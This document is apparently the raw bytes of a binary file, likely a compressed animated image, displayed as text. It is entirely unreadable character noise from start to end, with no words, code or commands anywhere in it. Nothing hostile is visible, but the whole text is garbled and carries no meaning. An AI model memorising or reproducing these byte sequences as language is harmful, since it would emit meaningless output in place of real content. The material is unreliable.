?�o�K-���.����� ^��^���;$	�{�1QA�L�bb�,������3v�c�$I���BD�$E�`T��]+M�K� �G�%�D�%���֒յ�e,$�2� �с2DǠD��%G' 9Wh!��o��+TK�W1����?g����κ5g��T��9���"�[��鄆]z��>A����T�e� ���u-W��|�W���Q;����A�b�c�d+�.q�$�/���]zu�s��K�����-��]P�/�NK_�<v"F	"���n�6\����L��6aw����$�	K�bZ7�Q��dct���N�)�b,�*���߁LW�������A{9�X��^�/b��RQ:��nK&���4�%O�J�3"��R�n���E�Z�8�fq���رs��}3�OB!>�,[mp6��qjق�xVH���ǅ@�@<t�aQS6�3����K#��
�`�U}w;�:�+,z�|�4ӆ�&��&N���t���(
P ��Ѓz`o1�Rg»-j��k@���Re�\fd#cn����d6�I��;��	���D1�w�B���Cr|A���3��(��O��߄�o����ĸ�6���(��
q�_������6>�j���ZoMf<}�(CG�8��0[���O�X�|�����i�h4�¥FV`���\��b�&�kȁx�Ң��>�ס&+���i�mE��F���6�d�����eu<X=�sCN�1���1R�ٛ�LM���g�1W��
�};��D ���W��!�w�,��.�)H��z���6��Cx�$��w�.O��,ݰW}�]
���׺��t�A!{�,���i�
6/J>e���Y��}.����okEg��L1{o��xs�i���x�W�|�-S��}9lS_~��(]ZO%���������gg�7|��v/Gs$E�A�(��|�g{�6OHU2��M)�jN/\ǀ�R}�
��_p�}(��YH�~�EUWe�C�7��|F�z��}w}ng�'(3��z,�~{�%)���'�4���3���z�h��L�W���}\�fX:63�n����|���'0�@s��
3����
�G�y�egpDhP�|u Z�P��|�	[m�7b���5v��5��~a��y({N�N}�Sv��snOX|�0qOgz���V�]�'��∖�8h{;SWt�:�v��u��V}��:���_��r9�`8��D�M=��>��8}��R��v�Qw�$x�s�r�%O���8~�W�(�H~�،GHi�{�0��g��XkQ\�� �|wdn�uT�'���q�ȋ�����u/�48�a�kyǏ>�zb"�����RGu	I�ve�臘ǐ��w�8_��`	������$�F���H���ys@�5�@�MWMwT(P����Ȉ�e��3lܨwt�%yjwƓ*)sh6mqe�SZh��q���-���ǌ܅��l�Z�h&k'q+�Z�TP�AǒX�M(�#y�/�{�8e`�'u���8 �	k���0��T�X�P�tPy�Y��Y#4Xp��������7IJF�Y}i����iht�t&A��S��U�w�5��<7p�ӣ�����xb'X���t�b� o�i}���I�'_蚯	M�Q�8*�)S	u���_ŝ��t�����׆H�XX�%u�I��雰�4"@g�ה��~�w��G�3Q
�f�[��v�t��yk��{~����Q�Nr��Zd!fX��L���:�:�XnN�s�9�)Ç(�?��Z�F���h�W�"�J�9���������,���Ioj&k�x�Y�(�ߢ.*�<G���t�X�����
E�	��I(z��W��%g�Xgi���I�U��HX��{\���襘�J�ǅ�U!�epĘ�'80+���v[��f�hT�����1cL�R����g9p�	���)IڍȨ���ʱk�Af�
���8���蠞�M�23�1c�/����Ʃ�����p�XJ�(���7���[�Մ=�zhʫb�w�(��1�9dM"
�v萺�f⨷~�eQ:�)��
Z��3=Ц�6����
��n⺓m%|�n)a|�f�����u��(m"�}�ڟh�u�g���`3�� ��i�R:��v�����W����:��*e�ENF*�}L� ;iL��8��Pmw
� A%��%w��2K)��걧��j�������$k�
���
���/�t�w4�K�~��:�H��И}�m���C��#�Cc�5�+��Z|w���c	kLޚ���@�O��
��+�}d?�P?$*�`��I˷:�f:H
�۳4ot)�o��9�7AxM5�zJ�^٫!{��:�Ԙ���{V�5�tH���u�Y� ��b����j�؜Liv�e4V8�dH{��J��6J�ǚ����檧�C���������0dw0:m������+�����ť��Z�;�
�����K��+H%4��[��ۣ2��|�����蜅�j��
����6�$|�E��?\Of؊�j�3(�rз$�h�x������;@Z�(3���7ں4��\s���,�tD7 0��W�<ͫ�5\���N�3 ��yzFjL�[�K�ZO�w��G,g�H2Yl�dy�K���v	H'{�e�5JKi0� ]�H��]�aw7���GH ���5BS��G����k��RMte���X��
L�}<ǽƾS���:�f�V�1�ȋ�g���u��C�dX����5̲O����x0]��ZPg���Ȁ8eWB@[���L�cl̚�3�t�����}��{��U�p������hE¬�ʇ�<�����ZK��̬���k��\���r��V�E���5����|�~�Ǯʙ b�H�̴�����ΛT��TV������Ϫs��l�)a��i6�$��8
�+	�L�O��.K8��V�%L�#���,h1�]�	�Ik�H&|L�2��|�gu\�]!*b	�:[��TB=�Jͤ�<4�&����:ʘ�
�#ȸ@��,�����p{��}��\�2�&]�[M�0�GG�b�x-������k�e��me�L�;�1Dl�-� �T���w�:0m�|m*��]��/|T��<��<�k�O[��[�h�*b��g���gϚ���]=�qU$���ݗp��{�ש�ڕ���*���00��bV=��Jyغ��3MCg���m����RFb�͝�~��T�J܃�SZ�>��\��ݬm�x���gݍ��Nk�	2���m�)k�����-ٔ1T/�^���Ǘ��R����E�������2rߕy��	�uګY\u�B�����]��\+>#\m�����^�6����'m�d�P� ��L݅h�+.�5V�Ӎ�H��9n k�^,c��kE�O�k n�+!J�����J��{�`.,�F�;���*�� �&��c��_��d��k�}��0�z.i�2�� !� � ,    x x  � ��� FY�0E��"&�Hp�@U2��Pb�2@�IS �bψ�`"%��V�L��b���djtX#2d�;6�X��)�6��$)Q�5R����#��t"��-qf�
c��\"��+H�H*}
5JU�G�:\�7�ѿu'�kU�O�Y���f�5�, �U�>�.��!.ޡS�:��^F7�L�jN�Z}�P,��;�|�X��2�N`+���N��������]=����>p��ۤ�
4���E7c���\&����?�_�0}�?����p�1��]w�!��w�%�F�HP�mؤ�
�Eqpmg߆c�F�}��'�����9��+<��M.�� !�0�4]'Nõ�!yơD���T"�6]����"y�ՠ[�}��	\
BGm@B=�� p@f7d�G.�P|�1	ɜ��ZSSΦv����ohiĠ|��C�F`S:U�A�k�iJ� :�Wg�Y��R��ڝ �V�#�� �8`�0�5 ������Q�lѪ^���iZ~�-'g�v��⨐r��L%�)����������i���bz	�H�~�!��jl��n�C+b���@ ��OT�:"p�e�FJؤޞ�	j3廪Y�S�ީE���y*cK<-7�Z�2ƀG�l�N5l!p��~�����!s�v�l��Q��?�P[�0�Q�ŉ�;B�,�%��$_����F�b�0G�/	3���~��X���M�YI>�N�����Ԇ�����x�� C��3���U�s�f�w����6���ùk�o�����B�w�tW�*u�_+t��Wc���X[*;F�w�B�H�M�(W���B�?�k롰�<��L�����	��z��g�\��� �����+�6�����+�
��o ���`�|�{h ��S����3� ���th(���v@��[��|�\������|]���D�ni�H dV�S8(uIW H�앐>
̉b����&��v�>Gi�]	��0��B�`���.}0J���p�p�ka���?�	(2]�l�;
�h��
����R�	�����9%-��b��x��hj�kD,4�Ϲ
��D-9/O$P]�qT���5�U/��	��B�(7�9r��#��x��U ۲��VX�R�\d.iKG*��Xˀ�����^v��'է�V0�s\�,�/
|�le�D*��؄-`q
N�r���/g��\�.T-���y�2�]š ��F�?1<[�M���l����n��H[d����CG!�t�r��d���� �����T�8�&xD��S�69��6K���M�	(9X(�\�P ��jiў���C�����u3�W\��=�8'M�И���jPz;��Z�4��U��Z8g�W��݄,V�QBM+���*o�8ɀ�ʓ��j1���fK�IgZ�P� `Pi�
s����\5�T�i*^@� !� dQI6�)][xB��63p&���u�15mD� �X�rs�*�Kׇ�t�su%^Y�9X.ȯ\X���.:��^�_ǤzI&����4\C7TM�ӡ;0�����v*�����������b	�Ma��3�^�|A ǦJ,䶠�Lk'̋^�§�E��c@^��l "�epA��מ��4zk�i�U�M+�	�Ɋ3���+��WυJ�'���O���yʒ#�j��^@J�X�c����8*-P1��J��:�&[�/@��t�ԁ��*%�0�z�uPL��ùyW�ZZe;�1W ����D�y���O��U��F���V��'g�iǶ��*���7xx�{�2���,�uг��\���Uyl��L�R�ai�
�*����9é�K��i�
�AD�q�..RUMT�*��M�H�h��u-}WR0����^�$8�����j����W�3�<��**�TH���-&�z��cG�	4f�p+#Yա�-�����[aݺ�eg�M.'�Ýv����G�r;��	.:0u�,��yOMQ�J���8t��+��Z��W8��uga[2�
y��g� ʟn"	w|R�N��n��'\WP��,Um�����ぺ�L��N�u����3��\R��앰���r �:�E���\�@j��J_V���rZ���a��V������̽w��}fH����䐞|ǶnZ�lNy5�|���<��ݠV�vN5�y���_0;9��r�"�@�}D	�Q������H�О��Q�F�5Ϋ���+��;���t[T�om]{�a-�/?�
�����Օ���{�tv�Œ�䆝/�����b'[��~lP[Ig}��`��`� f0��B��\�o�'�w�U��o�Gx5�a�w8f\(��(�.*@VG@(`9~ǁ��zzF�}���"(m/�,���4v��G���'j�o5�%�l�H��r<�}A8y�F&F�y�R�e��'p6�B��TW#
�}�D6�ׅ��%�S�9!W5�e~��w��Sh8u��nm�o�Rq����F`!�3x�X�燂�V�@aٷ���e�H<JfG�|�����uH�]����(Z/{^RY�HNgȃi�K�8-N@m�%�H��z��k&�ԇOx�@��@%��'o�%Nl
��хb� �L�{�I2�\�v�x�P(��ÌEY$��?xy-�hU���bMn�V�X��wIM���SH\��^�玌BE�f�KX��慾�;�8���
"���Ȁ��w���8�N��d�LEX{�Xolv!�p�n�}kf�X���;�X?��(7�ȑ*Iy$y`�[Y`U.�����H�+�~�� �4"�{��#)���Xj�Cfs�BU��r���<�J)Si�xpE��cI���Yi!&0� Q��V@�KR8qՈP3i=�A	}J����Lq�;\�xypz�wNz9���7o���Ȗ�t�xX6��2��0AYA���dN�H�yp2F�'�(���y�#%�^�e�E	F啨�el�	 ȑ"��ȋ���V�YWA�����{�xx�Tu�)}VU*
)��i��5��%΄3� |p�Q#�KEe�����R`B�����wr������^=�nڹT&3k���閈�U(5�%w赠?�	
���ɇ��t�iW�x����١ؠ�Y��%�߄����=vX�
���gz�Gc��!zrD��>�f��gT���M�S������pWh�ֆv#��G��U#��"�~>*�؈C*����eUʐ89���\��"@��V�Jx��,�����,��(׍{eZH�a�1&��=Z�i4��
��{])���
U�����V�!A}#]�q���ꧧ��O(��כ�z�c4���\�zDB��m_:�dךḥ	�^Z^4�g9�S�fs*R���Q�:����'U��ih���	�z��g���a���C��(���(U�wz`٠�䭣y���W�zd�D`֚��Z��8��$	A��p
� ���Ec�����BL=3��ڮ��B�z��
�]y������Zd�tX��[w������m0�Zh���謯B`�$x�r��i�I��
��9�g�������ʈ27)�]����:�2Ǒ/��%��j�������1		�+�6)e�/��.;�:)�����>0�^��۲%	�� o4
0DU��Z��{ل9I�����qL;��6�ufC6d#�'m��ky�������dRY����K|�f�qn�O�D�i�@��[�����x��[���7;Zޘdw��[>���:eD��W7��3�ɥ+GM[O���F糣L8�k
�E[��%(���j��\A��fD�;װ,ˮ{׋|�I���VrZc�5Q�YN"�y����jMк>Գb���˨�ۍ�'7��N�*���{�yh��[IDwඈ��2V��X��:��n���6���1��B�Tib��u�q\;�N��tlT�
��`<�L����kF��Vː9|�7�9B��ۇ����0�h[in�'�Aw8�;\����-M�{u�l�WN�GQ��EML���f]0Dd�Dڕ�8<�@ƣ�m�ܼo���}�i�$
�r��#%�e,�BJy���Ɔ���ű�������B\�	�_��2�9BA�ǓL�R�ƈ�k*{���`⩉������*Gl��8�9�����1���
���<�v�ڇ��,ɠ+{��aq�})�qL˫����R���A���P5"�U��`CM�jD��Ɋ����C
r��͹���&o�Y�s����ld�!?,H>�6;�,���诺v���n�ۭ����D���Xگ��"μ��,�2����4vx��<�Vܩ�3���:�A���[<���=�pi*�#���҂��m��}���n�|�!�
2�m��XZe!�<�3�σ5P�\Km�N<�����Y.8��m��4��Q[����J��5-b�ἵ���,r�م��փ�͙<�L�ԼvC��9Mɀ�8��A�_�l�׬OΌDw�S�������֖�Ǆ-ֻ�й����Ԙ��I��ƣ׺4�L�R}�k��kC1f��l����V5�����f���G����֢�~	<m:4�5�|��-�۫�I�-ح}�Ԕɕ��]q܎0�%�F��|��e��ѽ�����P�iY$�'�UZ����*��-���{`aj��}��=яp�}5���,���CoF�-e�������+?�	]�l�
Y W�!6�॥D^�~]�<h]�-U���}���69�k�hm�'�����p��a�9�En�?�ۖ|q��9��L��}���D��/^RE^�+}%W�e:��e�j�8>�;N�T^�H��P*=��_+��M�c�ڃ��f�)��?���֔#>�=� �jõsN� !� � ,    x x  � ��P�<s (L��B�)f�Ȱ"A3V�����)7֔Y�L���Xi%B��T`�礍j��9���)�r��hʄBS�8 ��P@3
�HhK����t`G��[�\`�`C&V���ɓ䢬M�>�%�T�?�z�u�ЂA�a��I
\�t���pZ&f"����"�Z�i�.R�uvv����|����s0O��,�d�%8������֮�@����G�����RHy#�V�p!k�0�֎�^&��Ba�%=�y�]A�\�_>ޚ�G��۟��ބ�QW`U�w]y����{����a�0�MX��Yr�vjEQ��(���x�nhF�guY02 ��t�y�톜Qv��#�XbPM��}��A�e�#��2pg�� f58!䈡|i��eT_� �ڑ'��`>�`gfkHPgb}�H+/�f�f���g(��:�y&W�)�g���t&�&�¡�c>)����HY�`(Yp����aCh	Ffkm(���	$ �����v�ܱm�pц�I\&:B��ZZ�U��U��g&���Z$�F���rZ���)#cЖ%���V����[�և�)@L"T21x�L6�h��`ujף`���I�1�e��L�q�ĀG)�p^{vz�!H��f�����7"�z�ۤ��5���Ŧ��(� 6)AE	
��������;��u���-sE� �lp�XȊn���V� �>X�EkL+"0�[a̰N=�/�`����[sݛs2�m���ϔ�	���J�4- oD �����)A/�.`7[�L5��$C��0ᅓ.;ى'��]'��r�A���zєS�*w����}�(��#��֭i��_�Q���^���Q� �V�](�~������I��Y�O-ʸ��d�E�Zӓ�b�0t�ޓ�Q@�3���$a�A�*7?������֗���}X�����fvHO�R@��{���
4Dp<0� Ѻ����BF	��x�"�r�"D���X���@a�i7��A���>��X%��s&{[��C"��w�Kbݢ&��U-e�#���p����+F�	-"L��^��h��lv� mv��r�|p�_=�>,*vN���B �H�C$,ىD�B����+\���<pJ�#[M�5�v�P����<�4N��=���إ���3�[,4�	[���\E-`��M�r�����$�d�"��˝�`�8&e���1� !�s��L���f�f
ќ�(fa�`�B�*��P���lk��Aj�6"�_"�J[�	O%@�7t@��䉒,dA�����%��0�k�@�Pjf���%x�bRf�b��aF���0I*�g��1�[&3YJ������ -jQ�W���&BiZ��b^?Q�@I:��$=��(֚�ѺZ2cU\�V5U�2"60��P�Ulb��+Beq
M�BZ�)
������l;Q&̑b�b�jU�Bv�u��|ei�U�⵰զl
�k��&�i�R(��ͧ_׋k�@7�/~�˧������~m$[g�К�����EšV�����1�x�$�a���Y���WdD�ھ�t,�ivg���^7 ��C�8F趌>А�\��z����ܟ��q�y��LF}Æ�������4a�
kڶ����	�n�
N�=�롒BA����ڥ/��k�I`Rps��L�K�X�+H&e��H� Ӣ�Y�l*l��tٽ�ݒx0j:����*U���������.��y[�m�4`�e� �U%��u�e
	�&GS3%�� �F�L؛K�p*��5}�!	c:�2��k�sXh1z��b��Pu�5?
ӥ�Vm��U`���f5u�R�Qyu�%:c�׊�٭I�0
����Xol��#{�X�֖F�4�J]���; v�Ҟ>S�+X�u<[l�����Ȅ��z�t�ޔ�4���Y.��0�hy1h@�VL�!��^Q��:��?`b�p7��H�N5��Uf��	<M2-��/����Ә�h8r�l�w�Ģ�j����&kB�` �zŉ��f⁫�Xl�Eɳ]Mq�6��/���E>�o�<Ç��&Bq
�r��L湓U�@��2y(x�*�,E�����_�ڏ���o�� W	��f��wӑd���	_i���Wk�������>
Tx��ߦ�Ll�{{O��m^�d�Κx�"/y�����8)�o�7���3
��瘰u�!7}���t�!~�V�3'+g�o�����O����;}��Qt'���{�� okL;���U����������nq�e�+'6��/�����~D}�F�|�W���z7'_ww}l3P>�_�q��]��g@SN��~H;떀�{�'o۷~�Dk�Wk=WP��X�{k�Z�Z2|�n��x5���V$�z�7k�Fb-���x0Hmm�n�<88q���#wاE����'g��u�煙����&|Qu�!W�Y�(��wˇ��ւ=gi�'���}:�i8O=�-�o���MwXX`؂��'����g�aRHa�t�tC~Hm�ք_A��XK��vXVc����p� �g�W7dW�\FÆ���7w�h`,�@�x_W[��s�w4�*O�i����.��4�6M������7E�_�b
�$ ^��ec��Ҍ��v�H� �}'�5ҋ!��G���_cǄ��e�O>x`(�����fR�t�f�A*��q�7�����dY�6YV}�S��k�F�wf�L�j��[�Ґ�؈w��ׇ�YN�3����5!D�I������U״�����h���R����Hi��(��x(�"�d���|~�k%�x7^�&�*��)��|�4܂2�@P�'���o��A���e/P_�2)���-,�'[ey^GH�Gb���AFy�(��5y�v��#���
]�'��d[bX@�V2<�v<�}a	���z�.�u��J�0��$
��KȘ; ~�`�	�u���y��8���@��0{<9H�D�9șXp5�~[t�AȜ�H��� �@9�U�*��B	��A4"���(��ٛ�Hj
Қ��_��H&�'Xt0���������Q�x�av�]�0Tn/DEhͥ��H�V��f�>���m4�	�bE�5�hT��"}`j �����g#�H���q���	��ˉ����?��.Z�r
ǟ��*�9�U�u~E��٣��P����ģ�t���}�XW�9���_��o&��0yy��:"���}>�	�}��'F��yl?ȉX� z���v��U���:�n�e�HX�7{��q���Y���Ѩ��l͒j~
u���!79�J{'��v����9A��Y��%`چ���뷎��o:�s��Mh��l�������j���[���TH��Nؘ=�^���J�Ji7Gy��gX�٢�W��xx���a�9Ć�������欻s��9!	1���
��B�p��
����H7k(����J�]�=�%�g�JU�I����b���S�ꔑIژ�Z-�Zwj�sfy����
���;۰4&|%:��b��2�dZ�	��@W�X�b�B�F��R�����:�H)T��Z��
�Õ^y�`�A��;b��@�=�vil1�%c��{�"�ɚF��`zF!DT
�FtK�S���vڱ+��"4��u�0N{���l?�F�`��Z�tk�X�1y+o];S��J��(	�[�h[�VT�~ <�t�8��^]��k	Z5�����hXIv�j:;~� ֶF�4m�\�4:���~�W}]�
v�@sI�9j!4E�c��k���Ƌ�ј�����M�[W9�V;��S��;j�۽����
���0H'�-zX�fX}���˽��A�f�az��yr�;�^�Zgbݴ��wS�IX��V��KD�D9����z���C���2S�6��gkY��
��֋:VD �)���Z� ɽ�˵B��+�uc���%�|ˎ$ܵ� Cd\w2���n��H1Gg���kU�I�};�G{��z�A[��S;�Vl�Z��P廿��_����b`{��Qf��[<K�Y���o,�q�|�V�A��������U�Ei�E
�PȀl���a\�(��Qm�#�|�${�tl�h,?;��1�sxp�uaW��ȝ,��,���AvZk�c�:����h���6����#��_�˝�� \�Q� �CDY����
x�^�ˉ����_�5�����
F����:¯�������=���*�MU���_g��qZ�<���_�
���U��P���l���Ϭ�۩�霜7�vry���<i� L�9ی�m�=��,LF{�a�ٚΝ�JA��}���4Ht��у:��d����j��a��o 9�e��n��A�������1������G�Ղ��p�?�&�N-p\�lWUm�Saą�Zݱ^}pE�0}���cMu�8=�Ş��F)�Js�t���4�C�z���,֑�זM��Chmm�jh�&Դ�Ix-�:t�a}�޼����9�ٚ��p-���-:Տ�Ϛă-�*M�~���Lϭ�^��r��V@�ڙ�^w�̧ܕ��}�1M�"�ƒ��(�ܯ�����)�ۨ-��]���ڭ�Z�f�ݵ-Ձ�r����}��ֺ���Cnk�֝,���)���;�!\��M�M����ۏ�`81�A�9��1����K�Y/�k��}��]�
�Ne	a ��'ne���man��]�#~�%��f��j4p^��j{'/��_6�m*���"�<^�W��3�y�
�=��0.�J�Ln�7����#M����}�
b�=�N����5��d��a���z�l��mN�\�c��Q��#��K���l�b4��^-4z~�2n�n����p�^N�ú҉��h!��*��8�ᒎ�u.|�~� !� � ,    x x  � �`� FY�R��6���E@IjLxcM��9������T,�!�3,��ÊI4x��$

n�C��Q���#�ЌF�b\��8>-�t����+KQq��L6�Hȩ�gV�O�J�1�� 'V@�zq.]�H�� ���\ZpE�@	��h��'O'5t���6h�r'NE:�C6z��K�ն=;��0I'1)�F 4�a�}� ���dl�.}4�P��!�f��#BB�ǆ��+4׆��m!�J"2k}Ca;���V.��Dӟ~4�^�u��VW���L���,��!�0nO�`w\���ZT�f�t�9�u��]��g�&��I.@��_,1�k �@;��~���-UbtA�xT�U�]q e!�G�5�F�A�d*a� xh�5�X�e�ېE~v�ipxג&:9�FO	&\�a��H�e��� c��Ubg\��zi�HI�8g_u�xJ�'�����ma�hm���wp�T�b�.����JJ�L駢]��f�J5p�!Tb���Uj�� Y���*[鸣�±�f}�凐����_h\�f��9hXО��~��X��%lek��>�Ŀ0L��I���׮��:�p��$��*�P�CJ�&�P�1h	���-v��+�dњ!m�0?�c�'�R�c���1X  "qШƺ��7&������6D�oW9rܲYX��%�\3D���y� �)% ޹�;V*��5�w+�2�`���PK�}kF1���Y��f@CD� ��|&&�c;�������1޺L���)O�˄3M�1����	���i�������E��9�sЊ�l~�	0�̧���f�Nn�1N�6�Bw�g�����AO1
�:|z��ɛ7�:�Zrdh|����C��=#�}��@���]�AD\��a�j9�@�~�<�Ou��9�	-�"� �b�J�-��0J��;�B�x	�6��d�J��V�1B	�\ɻ�L�*�A�QxݸN���!��e���
��*%�rB`������p��B���Cv."�5ǈVĢ�ӄ�%
S�0ٱA5<!8�	�$���x��M�zW�� �x��kd��� �-1&��,F�
P�b�r�d'kA\�-0��e^�>E�CP�#B0��BSW��7&3J�d�%/��Zl����*���M�r���)OI�)��<�P#(���z��Ɨ�&pQ���]�P�5�M2B�D�+X&N�"�8�*���f��@���8n:�P�����ؤ�gk��y!C�A1�<}��uP�+0�ƌi�P��h�-b!��)	���03d!�iAr�2���Y�$SlLc��(Z��He �x?$��&��=eqLY�Ӥ��PNT��Rj�������|>}�D3�#�tF<L�7J��1k3}-4�LhRu��j`5����]Uψ�ӱ6v�j�(P%;�X��s$��F��Q3Ҁw�!e�0��fr���jjQ��oY ���~ �ر�naOi�i*�t.	ΐ��:O1k�ɕ�0ȃ�h�
N��Q��t �H7��X�_�6�?���kn3��>jM��).���r���s^s�I�e�⾙��u�]�UG���m� �H�.٨(����w4M�^b{ܹ��yp.,R�̾�W�}�E��\E�7����m^	TX.�z�hL��6	���p��hK�^5����~a�I��X�o�C?"���$S#O��cY�	���/���"��«��-���7����]�'G���"���	�nf`�z��l������A��p��h����\G���v��)�*a��>&�7���xI�ڴϓ]+�Ǘ�,/�2>t|a0#I8�W5�_7kN����f^z��@;�WK���M�y�cT݈ۨ�l9��eIsU�LV��^E�[�Ptp��"�ֲK��(t/�h\w*(���l�m��`�4đ������0s���ٞ�Y��_s7�lu�Y������;��N�jG��V]�_���6_ 8�&�@������j��2���������6s5���ꗿ8�9�O�fYH�V�"ܾ��D3�Fڄ_�c�Yu��F��Fq߀���֝.>9߇�(�s��hrUk02kT��O]�2�<�@��(DAw���x��΁��Cy������p��zB�['~h[���]�6'L�F 3���ܶ�1Vm�چEW����x�z	%�.=�A��z�����=�c/�~G�\0�B��>׫�i�~�cW/���Q^ijk}Qu����oڮ2�O���Lnq'��C�����4\�:�*�﵋�)z|%U#=�/f
��wWY>~�����u��s��m�t��P�u���'��a*����axWs��_�f�vx�W6�%~�WFz�S�yǶp��kR0_�}��pqzwk�3�4!x5�փ����27n��k+8n.�w2hqy�f���|;H���S�l��lQ�~�'o�'WW�0�����|a� @HS
���l��i�5�Dx~J�szM�_sg�� G�x�wEH7�\��T���� ��${c�s��}3aTv���H�h��5Y4�,	�>
����j �3�{�Fu����u'3fe�Ԇۄ|��,j(j�$lQ8c]xa�`<�	���f_�v�}� �uV�w�gg�;��Vڕv#�Y4��[GRXG_Xuc�t49T��hio6n�X�Pv��׃�h��X"�̄O�a}�lVyv�r��"�\�X��8�ڧ] �4����ǁ�
��F&e��{ى#X���7F���S���O�X�Y�w;�th�^��a���{'���z))W��b���L����ȑ�^S�^q\���A�T-N:e���	�����"r�_�V�܄�W)<	Y5�
��zU�
3`m�ԁLI G�4e)1���b��mP�&{���U��yF=�[e)�B��Ɩ��zcS���H�`{5w�2y�����~y9g�{bI�Y��j�B��I.HJmty����(8AV�p"9q�9��iv>�g-��S��J���F��9$ӜW�{Y��T��GY��3m5'�;@J�fU�/ŉ<)�����	��yh�8Q�����/����g8�;�5K�uD�E��s+�; �|�u%��Um�����b[�W�[��Eg��(��qrM���:�FA5AVM^�ǂ#��v�*��M��y|�������Ul(`9�~�ztXb:���(TJ`��Y��}/zn�h=�9+5j��A+G��0Tz�{�2	b@�	E*��xV��������L�e��5�.��O�yq�T�m�r����17�6E�,s���X�(��y��:��Xk���n��J��ke�p�"ʥ�i��$��BgPLϴ�e�a��F�
0�v�P���G�*=y�h8SyeqZ�_7�_� ��z*N���@c7�F*7|
�"Z�`��mzfЗ���QHl]4�`N�z�Z�ƊpQi�jZ�]�盦��
E��o3-Ԯ=ٝQz���Y3lN���$P�	8���oFN�S1wC�SCW��[�;ʫ���ZLa(����:T�4�EDc�&7�E�w������ws�O�aW
�&��P1 ��T��������������V�Ov�V����
E�EYFKBɒ��H�[�皍<+
�YZ���*�(�����p@bq:w����J��Q��I�!��D	p8��m��00kK!$�bKpYƴ[*��X�P�4����j��I���b@��#Éx��ץg��*��tw1�Js��
�����R��{NJ ;�K�����I�e�����@
r�a JV'T��}��C�t۸�[�ٚ��[}����}{y:gUX׬�4�<+��^�B_T�$��m0:����d�eRኁ(���8r4�b��_$A����������I����W���	s��Ⱥ��E$�B�T��h%���������{U�
øp�����x�g�;B���k���m��x���<���F��]���	 ( $��=W�����Q����I\��u��`6�����t���8���&�Z������V�3��I�櫇�J�V��jL@Cy�k�#��``E�]j�P\�?�����멬謱��)[�k,1|B4��\p`���x�u,����ʨ�K��Vwvs�	̰�>�ŽJ�z��q�P�˫\�g�SRL;��Ø�@�|�� �Y9#�P��l%J�'��ąܷ�̰?�`�$�Q��0ٿ�9͢�ű����?'��^��7��O��}���L*�\�S���4�Qz��Wk��g=���[�Ϧh	�������:�.`Yb,��+i�I��Zϼ��9t-�S�|���|K��ʸ�<��wXZ�Z�Nj�<3
�^-C8��
k2���\�;��O��&��xX��P *� �;Ԁ��]��3�=�\-�̆�VƱ8���\m�
n峘KL�[�{&Y^m�G�R�G�i�^�A6D0�=���
j<�n���t��B�N��!}�7e��b��z\�9���,�c�Կ|�� [�a��f�=�݋)M�R�ʉ�ЌE����l�����ר�ժp1}�Qڵݫh:�"��{�����=*�mH��?���������b�M�[�=��׿��]֠��H���=����P{6�M�,���ڎz�ۿ���=��Mۀ
$���
�ȝ��՚\��{v;���M���t�0��X&3��<4���h��[
m�,n�N����XgU�؃�Me�Mʥ��-N�?�����RK:9�d���Rސj`>���A��]��y��1�������U��/��K��R,HZ��I�*fS�K:�'��z�eN�x�W���ʒ��m\-U@�UV�a��fy�y~���R��D��S
D ���Ѱ�P�����n��.键�~ȗ~���[KZV02�^4-��DN��{�N��7����nN�F�!'������ !� � ,    x x  � �`� FY�0H������E��XS�c�EvBf���
���A��tB��qv��� Ɍ)
=蜣$):T(��@!�2���	 iR���W'8��\��?9��Y��VB>�5Z1�ܤlV���)F�Sk��@���L�Q"� �>4"ar��ͪr��)U.һu��u���Sӟ{X$X�<WN>4CIzl%����5d��Ҷ�f�L����\b��?Nq���F�5'p�W"F�������Vt�0�2�[�ș��ܷ3��У+�^�:��]�a6��k	\������o婤�G��g�}����g��\�)d�j[��jB`��Fm� ��(�`\���e噧�ͅ�!E"�F�rD���U��V�b�A!#�a�eY&0Y­�Cq)Id��U$�G$���M� '�Pf!'K�9#	0�$��VSI_�!m���M�e�ݣ�9�����&hL
DF�th�J�~�Ȟ}�P���B�l�^����虢���Vzڈ�͗�e�����J�d.���L�yAa�������9ɤ�ʗu�u�e:�I,Ja-/1��3(�jt�����Q+�O��R���W���Ev��� 
����bn������G0Dr	��	��AFQ&�G����oj�6yF�h�Y�1	��G�D0�ZR��2�1�a�2�%�|r��ܗ-�M�\�T`|n����v6C���hӹNOB@����,*ܬ��o��b��ޥa�ڗ�Vg�E�#����u��6 6y�y��F�m2�<��ǁ,U�f�z�5xW�pc�-7���9�3Md ��?���X$jj�nm�ƬѨҜ��
r��|9�O�:�s�.b`��b��Ǆ	0I^Rqp� ;��x�M��s	T|��䵷�{�`��:P�קЍ`z�҆�Q�u�����G�K\{_���� �\<۠Κp��9fK< �~�0!�Mu����'r��a4ȶ��b�0�����-� rZ�������L������؝P�  �P.B"0rJ���5�m�x�^��@܅�LT�\0P�!�5,�avw���r�(�lw���V�����L鞰�z�����/���7������#��A莡+��>��8�}�%��g�b=,�)�"����)�0_�S�%Y=vT�� ��9��O�SLR�;)��#�Z"�fy��e�e�b�"D��'x,Y;@ic�z��a����5�j20Y&Y�@gIFq��V�6+��{���J9�	-x�&9�ee	�`���z��  �d<���Lʋ(#�����Y�=l�&������ڴS
�0s�)�c�R�;���1���C!��P	��"$��t1˙a:% Ww���0ۙ-�@�	l��2�M�:��y&=���|BU�(Ҫ�4��ré�tq��c
Ε���\RaZ����,�MqE&=5km�Ý�td8�񸾾�Zb+�nRعm����"YE��:N�L�#}񛒨!�uU������Q��0H-�YeZn��HvuZ�Z��(���4�,d��M}WT��Q��,9�IM�q�ksc�*v1�q���J�4�:rʬbB��9^�
�[��D�^��yf$&1A�F<�w[�L�<V��H��N�A`��qeUB�x�`��8�8��΁����$=ˁ�p��1_��_�����i3r��dS7ּl!f,�2�Ჽ,�/�n'=�Z8�x�/�z�s�(�r?��d'����+�Dg��׶�������o�Y��Y����� Hmj^�A���fͅr-nn��T�-hQ�����?8+�*A0��K>��c����;ԑ�d����M�n�p�EY�O[.v�9%�)K}�����$5Q?Ћ�Y2�������撆�%r��Xؖ��nE7eb8g(�6}�����z��N�́�|��
T�ѡ��U����v���G��O�[�`�`�yY\{����0=+,$�;hWC��m�$�ޢ�-�<w����,mU�+q���5M�"Y���~�q1.�s��iL52�L|�#����~z�F�e���� �r�YB
��!=�QW`B�h_��y'����:jLLFo�o�:W�
